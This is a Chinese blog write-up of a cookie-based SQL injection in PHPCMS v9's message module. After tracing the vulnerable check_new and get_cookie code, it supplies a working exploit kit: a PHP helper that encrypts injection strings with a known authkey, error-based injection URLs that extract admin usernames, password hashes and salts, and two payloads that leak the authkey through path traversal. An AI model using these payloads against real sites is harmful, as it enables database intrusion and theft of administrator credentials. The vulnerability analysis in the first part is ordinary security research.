0x01 注入分析
http://0kee.360.cn/skywolf_demo/
根据视频我得知注入来自于phpcms/modules/message/classes/message_tag.class.php中check_new函数
public function check_new(){ $where = array('send_to_id'=>$this->_username,'folder'=>'inbox','status'=>'1'); $new_count = $this->message_db->count($where); //检查是否有未查看的新系统短信 //检查该会员所在会员组 的系统公告,再查询message_data表. 是否有记录. 无则加入 未读NUM. $group_num = 0; $group_where = array('typeid'=>'1','groupid'=>$this->_groupid,'status'=>'1'); $group_arr = $this->message_group_db->select($group_where); foreach ($group_arr as $groupid=>$group){ $group_message_id = $group['id']; $where = array('group_message_id'=>$group_message_id,'userid'=>$this->_userid); $result = $this->message_data_db->select($where); if(!$result) $group_num++; } //生成一个新数组,并返回此数组 $new_arr = array(); $new_arr['new_count'] = $new_count; $new_arr['new_group_count'] = $group_num; return $new_arr; }
根据视频可以看出
$new_count = $this->message_db->count($where);
出现了注入 $where中唯一可控的变量的就是$this->_username
$where = array('send_to_id'=>$this->_username,'folder'=>'inbox','status'=>'1');
我们往上看得知$this->_username是从get_cookie函数中取_username得到的
$this->_username = param::get_cookie('_username');
跟进get_cookie函数
public static function get_cookie($var, $default = '') { $var = pc_base::load_config('system','cookie_pre').$var; $value = isset($_COOKIE[$var]) ? sys_auth($_COOKIE[$var], 'DECODE') : $default; if(in_array($var,array('_userid','userid','siteid','_groupid','_roleid'))) { $value = intval($value); } elseif(in_array($var,array('_username','username','_nickname','admin_username','sys_lang'))) { // site_model auth $value = safe_replace($value); }
return $value;
可以看到Cookie的参数名经过sys_auth函数加密了 所以这个注入其实是和
http://www.wooyun.org/bugs/wooyun-2015-0105242
等AuthKey泄漏造成的注射差不多的
0x02 漏洞利用
这个漏洞鸡肋的地方就在于必须事先知道authkey 但是我相信各位都有各自得到authkey的方法:)
保存以下php文件在web服务器
<?php function sys_auth($string, $operation = 'ENCODE', $key , $expiry = 0) { $ckey_length = 4; $key = md5($key != '' ? $key : ''); $keya = md5(substr($key, 0, 16)); $keyb = md5(substr($key, 16, 16)); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : ''; $cryptkey = $keya.md5($keya.$keyc); $key_length = strlen($cryptkey); $string = $operation == 'DECODE' ? base64_decode(strtr(substr($string, $ckey_length), '-_', '+/')) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string; $string_length = strlen($string); $result = ''; $box = range(0, 255); $rndkey = array(); for($i = 0; $i <= 255; $i++) { $rndkey[$i] = ord($cryptkey[$i % $key_length]); } for($j = $i = 0; $i < 256; $i++) { $j = ($j + $box[$i] + $rndkey[$i]) % 256; $tmp = $box[$i]; $box[$i] = $box[$j]; $box[$j] = $tmp; } for($a = $j = $i = 0; $i < $string_length; $i++) { $a = ($a + 1) % 256; $j = ($j + $box[$a]) % 256; $tmp = $box[$a]; $box[$a] = $box[$j]; $box[$j] = $tmp; $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256])); } if($operation == 'DECODE') { if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result,26).$keyb), 0, 16)) { return substr($result, 26); } else { return ''; } } else { return $keyc.rtrim(strtr(base64_encode($result), '+/', '-_'), '='); } } $sql = $_GET['sql']; $key = $_GET['key']; echo sys_auth($sql,'ENCODE',$key); ?>
爆管理员帐号密码构造(自行修改key)
http://127.0.0.1/phpcms/hack.php?sql=test123' and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,username,0x3a,password,0x3a,encrypt,0x7e)FROM v9_admin limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23&key=w52T7B1mmBvHzyrVM0p1


访问得到authkey加密后的注入语句 复制后修改cookie中的username 效果如图
爆当前数据库用户
http://127.0.0.1/phpcms/hack.php?sql=a' and EXP(~(SELECT*FROM(SELECT concat(user(),0x3a,database()))a)) %23&key=w52T7B1mmBvHzyrVM0p1
其实知道AuthKey的话 很多地方都可以注噢~~ ![]() 找到女朋友就放其他authkey的注入:(
找到女朋友就放其他authkey的注入:(
@Rickgray Blog的错误注入快加上EXP!
偷偷放2个可以一键爆Authkey的payload:( 如果还想要 推荐多看phpcms用户中心
/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&data=e5c2VAMGUQZRAQkIUQQKVwFUAgICVgAIAldVBQFDDQVcV0MUQGkAQxVZZlMEGA9+DjZoK1AHRmUwBGcOXW5UDgQhJDxaeQVnGAdxVRcKQ /api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=../../../phpsso_server/caches/caches_admin/caches_data/applist&path=admin
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论